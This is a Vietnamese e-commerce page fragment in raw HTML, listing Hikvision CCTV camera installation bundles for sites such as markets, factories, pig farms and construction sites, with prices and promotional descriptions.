                                                        <a href="Tron-Goi-4-Mat-Camera-An-Ninh-Cho.htm" alt="Trọn Gói 4 Mắt Camera An Ninh Chợ Trọn Gói 4 Mắt Camera An Ninh Chợ, giải pháp an ninh cho chợ, lắp đặt camera an ninh chợ, cam 4 mắt an ninh chợ, camera an ninh giá rẻ cho chợ, lắp camera an ninh chợ hiệu quả, camera quan sát chợ chất lượng, công nghệ camera an ninh chợ." title="Trọn gói 4 mắt camera an ninh Chợ Hình ảnh sắc nét ban đêm đến 20m, dùng công nghệ Full Color. Hiệu quả trong việc chống trộm với giá rẻ và tiết kiệm. Đặc biệt, có khả năng tích hợp thu âm rõ ràng với giá cả phải chăng, đảm bảo chất lượng cao.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE10KF0T-FS-DS-7204HGHI-K1.webp" alt="Trọn Gói 4 Mắt Camera An Ninh Chợ, giải pháp an ninh cho chợ, lắp đặt camera an ninh chợ, cam 4 mắt an ninh chợ, camera an ninh giá rẻ cho chợ, lắp camera an ninh chợ hiệu quả, camera quan sát chợ chất lượng, công nghệ camera an ninh chợ." title="Trọn gói 4 mắt camera an ninh Chợ Hình ảnh sắc nét ban đêm đến 20m, dùng công nghệ Full Color. Hiệu quả trong việc chống trộm với giá rẻ và tiết kiệm. Đặc biệt, có khả năng tích hợp thu âm rõ ràng với giá cả phải chăng, đảm bảo chất lượng cao." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-4-Mat-Camera-An-Ninh-Cho.htm">   Trọn Gói 4 Mắt Camera An Ninh Chợ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,600,000 ₫</b> </span>
                                                <span class="giatt-left">13,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn Gói 4 Mắt Camera An Ninh Chợ Hikvision là một sản phẩm chất lượng cao đáng tin cậy cho hệ thống camera giám sát.  Được trang bị 4 mắt camera chất lượng cao, combo này...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-Camera-Sieu-Net-Cho-Nha-May.htm" alt="Bộ Camera Siêu Nét Cho Nhà Máy Bộ camera siêu nét cho nhà máy, CCTV công nghiệp, Hệ thống giám sát an ninh, Camera quan sát nhà máy, Giải pháp camera công nghiệp, Camera chất lượng cao cho nhà máy, Thiết bị giám sát 24/7 cho nhà máy, Camera IP cho nhà máy, Giải pháp camera an ninh nhà máy" title="Bộ Camera Siêu Nét ban đêm Full Color 20m cho Nhà Máy giá rẻ, tiết kiệm. Xem ban đêm như ban ngày, giúp quan sát chi tiết trong khoảng cách 20m. Với tích hợp Báo Động Chuyển Trộm PIR, bảo vệ an ninh tuyệt đối. Giá rẻ.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12D0T-PIRL-DS-7204HGHI-K1.webp" alt="Bộ camera siêu nét cho nhà máy, CCTV công nghiệp, Hệ thống giám sát an ninh, Camera quan sát nhà máy, Giải pháp camera công nghiệp, Camera chất lượng cao cho nhà máy, Thiết bị giám sát 24/7 cho nhà máy, Camera IP cho nhà máy, Giải pháp camera an ninh nhà máy" title="Bộ Camera Siêu Nét ban đêm Full Color 20m cho Nhà Máy giá rẻ, tiết kiệm. Xem ban đêm như ban ngày, giúp quan sát chi tiết trong khoảng cách 20m. Với tích hợp Báo Động Chuyển Trộm PIR, bảo vệ an ninh tuyệt đối. Giá rẻ." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-Camera-Sieu-Net-Cho-Nha-May.htm">   Bộ Camera Siêu Nét Cho Nhà Máy</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,100,000 ₫</b> </span>
                                                <span class="giatt-left">10,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Bộ Camera Siêu Nét Cho Nhà Máy Hikvision là một giải pháp an ninh hàng đầu hiện nay được thiết kế đặc biệt cho các nhà máy và khu vực cần sự giám sát chính xác và chi tiết....</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Bo-camera-nha-xuong-gia-re-Chinh-Hang.htm" alt="Bộ camera nhà xưởng giá rẻ Chính Hãng Bộ camera nhà xưởng giá rẻ chính hãng, bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, tư vấn lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ giá rẻ" title="Bộ camera nhà xưởng giá rẻ Chính Hãng với hình ảnh sắt nét ban đêm và chất lượng Full Color trong khoảng cách 40m. Sản phẩm được thiết kế đặc biệt để sử dụng cho nhà xưởng kho hàng, mang đến hình ảnh mịn đẹp hơn. Chức năng ưu việt của bộ camera là khả năng chống nước và chống bụi bẩn, đảm bảo hoạt động tốt trong môi trường khắc nghiệt. Hơn nữa, bộ camera nhà xưởng này còn có mức giá rẻ, đáp ứng nhu cầu của người dùng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12DF0T-F-DS-7204HGHI-K1.webp" alt="Bộ camera nhà xưởng giá rẻ chính hãng, bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, tư vấn lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ, lắp bộ camera nhà xưởng giá rẻ chính hãng giá rẻ giá rẻ" title="Bộ camera nhà xưởng giá rẻ Chính Hãng với hình ảnh sắt nét ban đêm và chất lượng Full Color trong khoảng cách 40m. Sản phẩm được thiết kế đặc biệt để sử dụng cho nhà xưởng kho hàng, mang đến hình ảnh mịn đẹp hơn. Chức năng ưu việt của bộ camera là khả năng chống nước và chống bụi bẩn, đảm bảo hoạt động tốt trong môi trường khắc nghiệt. Hơn nữa, bộ camera nhà xưởng này còn có mức giá rẻ, đáp ứng nhu cầu của người dùng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Bo-camera-nha-xuong-gia-re-Chinh-Hang.htm">   Bộ camera nhà xưởng giá rẻ Chính Hãng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>6,093,200 ₫</b> </span>
                                                <span class="giatt-left">10,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Bộ camera nhà xưởng giá rẻ Chính Hãng Hikvision là một giải pháp tốt cho việc giám sát kho hàng công trình.  Với khả năng chống nước, bộ camera này hoạt động ổn định trong mọi điều kiện thời tiết, kể cả khi mưa hoặc có môi trường ẩm ướt</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm" alt="Trọn Gói Camera Ngoài Trời Chính Hãng Trọn gói Camera ngoài trời chính hãng, Camera ngoài trời chất lượng, Địa chỉ mua Camera ngoài trời uy tín, Camera ngoài trời giá rẻ, Camera ngoài trời thông minh, Camera ngoài trời hikvision, Camera ngoài trời dahua, Camera ngoài trời wifi." title="Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho công trình ban đêm. Với khả năng giám sát trong màu sắc đầy đủ, giúp nhận diện rõ ràng ngay cả khi trời tối. Camera có khả năng thu âm, giúp ghi lại âm thanh trong khu vực giám sát. Đặc biệt, Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m có giá cực kỳ hấp dẫn, thỏa mãn nhu cầu giám sát chất lượng với mức chi phí tiết kiệm.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12DF3T-F-DS-7204HGHI-K1.webp" alt="Trọn gói Camera ngoài trời chính hãng, Camera ngoài trời chất lượng, Địa chỉ mua Camera ngoài trời uy tín, Camera ngoài trời giá rẻ, Camera ngoài trời thông minh, Camera ngoài trời hikvision, Camera ngoài trời dahua, Camera ngoài trời wifi." title="Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m là sự lựa chọn hoàn hảo cho công trình ban đêm. Với khả năng giám sát trong màu sắc đầy đủ, giúp nhận diện rõ ràng ngay cả khi trời tối. Camera có khả năng thu âm, giúp ghi lại âm thanh trong khu vực giám sát. Đặc biệt, Trọn Gói Camera Ngoài Trời Chính Hãng Công nghệ giám sát ban đêm Full Color 40m có giá cực kỳ hấp dẫn, thỏa mãn nhu cầu giám sát chất lượng với mức chi phí tiết kiệm." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Goi-Camera-Ngoai-Troi-Chinh-Hang.htm">   Trọn Gói Camera Ngoài Trời Chính Hãng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>10,200,000 ₫</b> </span>
                                                <span class="giatt-left">14,700,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ Trọn Gói Camera Ngoài Trời Chính Hãng Hikvision là một giải pháp an ninh hiệu quả cho gia đình và cửa hàng của bạn.  Với hình ảnh sáng đẹp và độ nét lên đến 2</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Nha-Vuon-Gia-Re.htm" alt="Lắp Đặt Camera Nhà Vườn Giá Rẻ Lắp đặt camera nhà vườn giá rẻ, camera giá rẻ cho nhà vườn, cửa hàng lắp camera nhà vườn giá rẻ, lắp đặt camera an ninh nhà vườn, giá cả lắp đặt camera nhà vườn, đơn vị lắp camera nhà vườn giá rẻ, dịch vụ lắp đặt camera nhà vườn." title="Lắp đặt camera nhà vườn giá rẻ, bạn sẽ có thể xem ban đêm với chất lượng hình ảnh full color và khoảng cách phủ sóng lên tới 40m. Với tính năng đặc biệt, camera còn thu âm được trong phạm vi 3m, giúp gia tăng hiệu quả quan sát và ghi lại âm thanh trong khu vực đó. Giờ đây, bạn có thể yên tâm bảo vệ căn nhà và sân vườn của mình một cách tối ưu và an toàn.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12DF3T-FS-DS-7204HGHI-K1.webp" alt="Lắp đặt camera nhà vườn giá rẻ, camera giá rẻ cho nhà vườn, cửa hàng lắp camera nhà vườn giá rẻ, lắp đặt camera an ninh nhà vườn, giá cả lắp đặt camera nhà vườn, đơn vị lắp camera nhà vườn giá rẻ, dịch vụ lắp đặt camera nhà vườn." title="Lắp đặt camera nhà vườn giá rẻ, bạn sẽ có thể xem ban đêm với chất lượng hình ảnh full color và khoảng cách phủ sóng lên tới 40m. Với tính năng đặc biệt, camera còn thu âm được trong phạm vi 3m, giúp gia tăng hiệu quả quan sát và ghi lại âm thanh trong khu vực đó. Giờ đây, bạn có thể yên tâm bảo vệ căn nhà và sân vườn của mình một cách tối ưu và an toàn." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Nha-Vuon-Gia-Re.htm">   Lắp Đặt Camera Nhà Vườn Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,800,000 ₫</b> </span>
                                                <span class="giatt-left">10,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Bộ lắp đặt camera nhà vườn giá rẻ Hikvision là một giải pháp tuyệt vời để bảo vệ và quan sát ngôi nhà của bạn.  Bộ lắp đặt này được thiết kế để cung cấp các tính năng ưu việt như thu âm tiên nghi và hình ảnh sáng đẹp</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Camera-Trung-Tam-Thuong-Mai-Tron-Bo.htm" alt="Lắp Đặt Camera Trung Tâm Thương Mại Trọn Bộ  Lắp đặt camera trung tâm thương mại trọn bộ ,  Dịch vụ lắp đặt camera trung tâm thương mại ,  Camera cho trung tâm thương mại ,  Bộ camera an ninh trung tâm thương mại ,  Thiết bị camera trung tâm thương mại ,  Công ty lắp đặt camera trung tâm thương mại ,  Giá lắp đặt camera trung tâm thương mại ." title="Lắp đặt Camera Trung Tâm Thương Mại trọn bộ với hình ảnh ban đêm sáng đẹp, Full Color 40m, rất phù hợp cho công trình ban đêm. Sản phẩm có chức năng ưu việt chống nước, đáp ứng chuẩn IP67. Bên cạnh đó, còn được hưởng chiết khấu cao. This product is suitable for installation in commercial centers, providing clear and beautiful nighttime images with Full Color 40m capability. With its excellent waterproof function and compliance with IP67 standard, this product is guaranteed to withstand all weather conditions. Moreover, customers can enjoy high discounts when purchasing.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE12KF0T-FS-DS-7204HGHI-K1.webp" alt=" Lắp đặt camera trung tâm thương mại trọn bộ ,  Dịch vụ lắp đặt camera trung tâm thương mại ,  Camera cho trung tâm thương mại ,  Bộ camera an ninh trung tâm thương mại ,  Thiết bị camera trung tâm thương mại ,  Công ty lắp đặt camera trung tâm thương mại ,  Giá lắp đặt camera trung tâm thương mại ." title="Lắp đặt Camera Trung Tâm Thương Mại trọn bộ với hình ảnh ban đêm sáng đẹp, Full Color 40m, rất phù hợp cho công trình ban đêm. Sản phẩm có chức năng ưu việt chống nước, đáp ứng chuẩn IP67. Bên cạnh đó, còn được hưởng chiết khấu cao. This product is suitable for installation in commercial centers, providing clear and beautiful nighttime images with Full Color 40m capability. With its excellent waterproof function and compliance with IP67 standard, this product is guaranteed to withstand all weather conditions. Moreover, customers can enjoy high discounts when purchasing." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Camera-Trung-Tam-Thuong-Mai-Tron-Bo.htm">   Lắp Đặt Camera Trung Tâm Thương Mại Trọn Bộ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,800,000 ₫</b> </span>
                                                <span class="giatt-left">12,600,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150">Bộ Lắp Đặt Camera Trung Tâm Thương Mại Trọn Bộ Hikvision là một giải pháp an ninh hiện đại cho các trung tâm thương mại.  Bộ này bao gồm nhiều loại camera wifi thông minh, chất lượng cao và mẫu mã phong phú để phù hợp với mọi không gian</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-dat-tron-goi-4-camera-cho-ho-boi.htm" alt="Lắp đặt trọn gói 4 camera cho hồ bơi  Lắp đặt camera hồ bơi trọn gói ,  Dịch vụ lắp đặt camera cho hồ bơi ,  Camera giám sát cho hồ bơi ,  Giải pháp camera an ninh cho hồ bơi ,  Lắp đặt 4 camera hồ bơi ,  Công ty lắp đặt camera hồ bơi ,  Camera quan sát cho bể bơi ,  Thiết bị camera cho hồ bơi " title="Lắp đặt trọn gói 4 camera cho hồ bơi để ghi lại hình ảnh tuyệt đẹp, đặc biệt là trong điều kiện ánh sáng yếu với chức năng hồng ngoại có độ phủ lên đến 20m. Camera có chất lượng thu hình ưu việt, cho hình ảnh rõ nét và chi tiết.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16D0T-IR-DS-7204HGHI-K1.webp" alt=" Lắp đặt camera hồ bơi trọn gói ,  Dịch vụ lắp đặt camera cho hồ bơi ,  Camera giám sát cho hồ bơi ,  Giải pháp camera an ninh cho hồ bơi ,  Lắp đặt 4 camera hồ bơi ,  Công ty lắp đặt camera hồ bơi ,  Camera quan sát cho bể bơi ,  Thiết bị camera cho hồ bơi " title="Lắp đặt trọn gói 4 camera cho hồ bơi để ghi lại hình ảnh tuyệt đẹp, đặc biệt là trong điều kiện ánh sáng yếu với chức năng hồng ngoại có độ phủ lên đến 20m. Camera có chất lượng thu hình ưu việt, cho hình ảnh rõ nét và chi tiết." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-dat-tron-goi-4-camera-cho-ho-boi.htm">   Lắp đặt trọn gói 4 camera cho hồ bơi</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,500,000 ₫</b> </span>
                                                <span class="giatt-left">6,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Nhờ vào bộ lắp đặt trọn gói 4 camera Hikvision cho hồ bơi, bạn sẽ có thể yên tâm giám sát mọi hoạt động diễn ra trong khu vực này.  Bộ lắp đặt này bao gồm 4 camera chất lượng cao và các thiết bị cần thiết để cài đặt</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm" alt="Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD Lắp đặt camera công ty giá rẻ, Camera công ty Full HD giá rẻ, lắp đặt trọn bộ camera công ty, giá lắp đặt camera công ty, camera công ty chất lượng giá rẻ, dịch vụ lắp đặt camera công ty, công ty lắp đặt camera giá rẻ, camera công ty Full HD rẻ." title="Lắp đặt trọn bộ camera công ty giá rẻ và chất lượng, sử dụng công nghệ thiếu sáng hồng ngoại 20m. Điểm nổi bật của hệ thống là khả năng thu hình Full HD, mang lại chất lượng hình ảnh rõ nét và sắc nét. Hơn nữa, hệ thống tiết kiệm trong việc sử dụng năng lượng, giúp giảm chi phí điện. Với giá cả hợp lý và hiệu suất cao, đây là sự lựa chọn lý tưởng cho công ty muốn nâng cao an ninh và quản lý hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16D0T-IRP-DS-7204HGHI-K1.webp" alt="Lắp đặt camera công ty giá rẻ, Camera công ty Full HD giá rẻ, lắp đặt trọn bộ camera công ty, giá lắp đặt camera công ty, camera công ty chất lượng giá rẻ, dịch vụ lắp đặt camera công ty, công ty lắp đặt camera giá rẻ, camera công ty Full HD rẻ." title="Lắp đặt trọn bộ camera công ty giá rẻ và chất lượng, sử dụng công nghệ thiếu sáng hồng ngoại 20m. Điểm nổi bật của hệ thống là khả năng thu hình Full HD, mang lại chất lượng hình ảnh rõ nét và sắc nét. Hơn nữa, hệ thống tiết kiệm trong việc sử dụng năng lượng, giúp giảm chi phí điện. Với giá cả hợp lý và hiệu suất cao, đây là sự lựa chọn lý tưởng cho công ty muốn nâng cao an ninh và quản lý hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Dat-Tron-Bo-Camera-Cong-Ty-Gia-Re-Full-HD.htm">   Lắp Đặt Trọn Bộ Camera Công Ty Giá Rẻ Full HD</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>4,000,000 ₫</b> </span>
                                                <span class="giatt-left">6,500,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo lắp đặt trọn bộ camera công ty giá rẻ Full HD Hikvision là sự lựa chọn hoàn hảo để bảo vệ và giám sát hệ thống an ninh của công ty bạn.  Sản phẩm này có chức năng ưu việt...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Tron-Bo-Camera-Cong-Trinh-Xay-Dung.htm" alt="Lắp Trọn Bộ Camera Công Trình Xây Dựng Lắp trọn bộ camera công trình xây dựng, camera quan sát công trường, hệ thống camera giám sát công trình, giải pháp camera xây dựng, camera an ninh công trường, lắp camera giám sát công trình." title="Lắp trọn bộ camera công trình xây dựng công nghệ giám sát ban đêm hồng ngoại 30m dùng cho dự án dân dụng mang đến khả năng giám sát chất lượng cao. Với thiết kế thông minh, sản phẩm có khả năng tích hợp thu âm, đem đến lợi ích tăng cường an ninh. Khi đêm xuống, camera sử dụng công nghệ hồng ngoại 30m để bắt được hình ảnh rõ nét, giúp người dùng dễ dàng quan sát và xử lý sự cố. Sản phẩm đáp ứng mọi yêu cầu của một công trình xây dựng, đảm bảo an toàn và hiệu quả.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16H0T-ITF-DS-7204HGHI-K1.webp" alt="Lắp trọn bộ camera công trình xây dựng, camera quan sát công trường, hệ thống camera giám sát công trình, giải pháp camera xây dựng, camera an ninh công trường, lắp camera giám sát công trình." title="Lắp trọn bộ camera công trình xây dựng công nghệ giám sát ban đêm hồng ngoại 30m dùng cho dự án dân dụng mang đến khả năng giám sát chất lượng cao. Với thiết kế thông minh, sản phẩm có khả năng tích hợp thu âm, đem đến lợi ích tăng cường an ninh. Khi đêm xuống, camera sử dụng công nghệ hồng ngoại 30m để bắt được hình ảnh rõ nét, giúp người dùng dễ dàng quan sát và xử lý sự cố. Sản phẩm đáp ứng mọi yêu cầu của một công trình xây dựng, đảm bảo an toàn và hiệu quả." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Tron-Bo-Camera-Cong-Trinh-Xay-Dung.htm">   Lắp Trọn Bộ Camera Công Trình Xây Dựng</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,100,000 ₫</b> </span>
                                                <span class="giatt-left">8,400,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo lắp trọn bộ camera công trình xây dựng của Hikvision là lựa chọn hàng đầu cho việc bảo vệ an ninh và giám sát trong các dự án xây dựng.  Với thiết kế chuyên nghiệp, camera...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-Bo-Camera-Gia-Re-Cho-Co-So-Chan-Nuoi-Heo.htm" alt="Trọn Bộ Camera Giá Rẻ Cho Cơ Sở Chăn Nuôi Heo Trọn Bộ Camera Giá Rẻ Chăn Nuôi Heo, camera quan sát trang trại, camera giám sát chuồng trại, lắp camera quan sát trang trại" title="Camera giá rẻ được thiết kế đặc biệt cho cơ sở chăn nuôi heo, đặc biệt trong các điều kiện thiếu sáng. Với công nghệ hồng ngoại có tầm nhìn lên đến 30m, camera giúp giám sát toàn diện ban đêm. Camera được tích hợp chức năng thu âm mạnh mẽ, giúp người dùng nghe rõ tiếng và ghi lại hình ảnh chất lượng cao. Đặc điểm này không chỉ phù hợp với dự án chăn nuôi heo mà còn hoàn toàn phù hợp với nhu cầu dân dụng. Giá thành rẻ mà chất lượng vượt trội, camera giá rẻ là sự lựa chọn tốt nhất cho quý khách hàng.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE16H0T-ITFS-DS-7204HGHI-K1.webp" alt="Trọn Bộ Camera Giá Rẻ Chăn Nuôi Heo, camera quan sát trang trại, camera giám sát chuồng trại, lắp camera quan sát trang trại" title="Camera giá rẻ được thiết kế đặc biệt cho cơ sở chăn nuôi heo, đặc biệt trong các điều kiện thiếu sáng. Với công nghệ hồng ngoại có tầm nhìn lên đến 30m, camera giúp giám sát toàn diện ban đêm. Camera được tích hợp chức năng thu âm mạnh mẽ, giúp người dùng nghe rõ tiếng và ghi lại hình ảnh chất lượng cao. Đặc điểm này không chỉ phù hợp với dự án chăn nuôi heo mà còn hoàn toàn phù hợp với nhu cầu dân dụng. Giá thành rẻ mà chất lượng vượt trội, camera giá rẻ là sự lựa chọn tốt nhất cho quý khách hàng." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-Bo-Camera-Gia-Re-Cho-Co-So-Chan-Nuoi-Heo.htm">   Trọn Bộ Camera Giá Rẻ Cho Cơ Sở Chăn Nuôi Heo</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>9,200,000 ₫</b> </span>
                                                <span class="giatt-left">14,300,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Combo Trọn bộ Camera Giá Rẻ cho cơ sở chăn nuôi heo Hikvision là lựa chọn hàng đầu cho các cơ sở nuôi heo với khả năng tích hợp thu âm và nhiều sáng chế trong ngành camera giám...</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Tron-bo-camera-khu-cong-nghiep-chat-luong-cao.htm" alt="Trọn bộ camera khu công nghiệp chất lượng cao Trọn bộ camera công nghiệp, Camera khu công nghiệp, Camera chất lượng cao, Trọn bộ camera chất lượng, Camera công nghiệp cao cấp, Camera quan sát công nghiệp, Camera IP khu công nghiệp, Thiết bị camera công nghiệp, Camera an ninh khu công nghiệp." title="Trọn bộ camera khu công nghiệp chất lượng cao có thể đáp ứng mọi nhu cầu an ninh của bạn. Với khả năng quan sát ban đêm sáng đẹp nhờ công nghệ hồng ngoại 40m, bạn có thể yên tâm giám sát mọi góc cạnh. Đặc biệt, camera này còn tích hợp chức năng thu âm cao cấp, giúp bạn nghe rõ tiếng nói và âm thanh xung quanh. Chưa hết, bạn còn được hưởng chiết khấu cao khi mua sản phẩm này.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE17D0T-IT3FS-DS-7204HGHI-K1.webp" alt="Trọn bộ camera công nghiệp, Camera khu công nghiệp, Camera chất lượng cao, Trọn bộ camera chất lượng, Camera công nghiệp cao cấp, Camera quan sát công nghiệp, Camera IP khu công nghiệp, Thiết bị camera công nghiệp, Camera an ninh khu công nghiệp." title="Trọn bộ camera khu công nghiệp chất lượng cao có thể đáp ứng mọi nhu cầu an ninh của bạn. Với khả năng quan sát ban đêm sáng đẹp nhờ công nghệ hồng ngoại 40m, bạn có thể yên tâm giám sát mọi góc cạnh. Đặc biệt, camera này còn tích hợp chức năng thu âm cao cấp, giúp bạn nghe rõ tiếng nói và âm thanh xung quanh. Chưa hết, bạn còn được hưởng chiết khấu cao khi mua sản phẩm này." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Tron-bo-camera-khu-cong-nghiep-chat-luong-cao.htm">   Trọn bộ camera khu công nghiệp chất lượng cao</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>7,900,000 ₫</b> </span>
                                                <span class="giatt-left">10,200,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ camera khu công nghiệp chất lượng cao của Hikvision là sự lựa chọn hàng đầu cho hệ thống giám sát và an ninh.  Với công nghệ hình ảnh sắc nét đạt đến 2</p>
                                        </div>
   
                                    </div>
                                </div>
                                    
                                
                                  <div class="box-spleft colsp25">       
                                    <div class="spleft">
                                        <div class="spleft-img">
                                                        <a href="Lap-Camera-Khu-Pho-Tron-Bo-2MP-Gia-Re.htm" alt="Lắp Camera Khu Phố Trọn Bộ 2MP Giá Rẻ  Lắp camera khu phố giá rẻ Camera trọn bộ 2MP giá rẻ Lắp đặt camera khu phố 2MP Camera khu phố giá rẻ Mua camera trọn bộ 2MP giá rẻ Công ty lắp camera khu phố giá rẻ Nhà cung cấp camera khu phố trọn bộ giá rẻ" title="Camera khu phố trọn bộ 2MP giá rẻ có thể xem được ban đêm nhờ công nghệ hồng ngoại 80m. Đặc điểm nổi bật của camera này là khả năng chống nước, chịu được mưa nắng, giúp tiết kiệm chi phí bảo vệ hệ thống. Hơn nữa, camera này lắp đặt dễ dàng, với chất lượng hình ảnh sắc nét, ghi rõ tất cả các chi tiết, đảm bảo an ninh tốt cho khu phố.">
                                                                <img  loading="lazy" data-lazyloaded="1" src="imgall/300/DS-2CE17D0T-IT5-DS-7204HGHI-K1.webp" alt=" Lắp camera khu phố giá rẻ Camera trọn bộ 2MP giá rẻ Lắp đặt camera khu phố 2MP Camera khu phố giá rẻ Mua camera trọn bộ 2MP giá rẻ Công ty lắp camera khu phố giá rẻ Nhà cung cấp camera khu phố trọn bộ giá rẻ" title="Camera khu phố trọn bộ 2MP giá rẻ có thể xem được ban đêm nhờ công nghệ hồng ngoại 80m. Đặc điểm nổi bật của camera này là khả năng chống nước, chịu được mưa nắng, giúp tiết kiệm chi phí bảo vệ hệ thống. Hơn nữa, camera này lắp đặt dễ dàng, với chất lượng hình ảnh sắc nét, ghi rõ tất cả các chi tiết, đảm bảo an ninh tốt cho khu phố." />
                                                            </a>
                                        </div>
                                        <div class="spleft-info">
                                            <h5 class="title-spleft">
                                                  <a href="Lap-Camera-Khu-Pho-Tron-Bo-2MP-Gia-Re.htm">   Lắp Camera Khu Phố Trọn Bộ 2MP Giá Rẻ</a> 
                                            </h5>
                                            <div class="boxgia-spleft">
                                                <span class="giaban-left"><b>8,300,000 ₫</b> </span>
                                                <span class="giatt-left">12,300,000 ₫</span>
                                            </div>
                                            <p class="text-spleft laytext150"> Thiết kế trọn bộ Lắp Camera Khu Phố Trọn Bộ 2MP Giá Rẻ Hikvision là một giải pháp tuyệt vời để bảo vệ và giám sát hiệu quả các khu phố, nhà ở, cửa hàng và văn phòng.  Sản phẩm...</p>
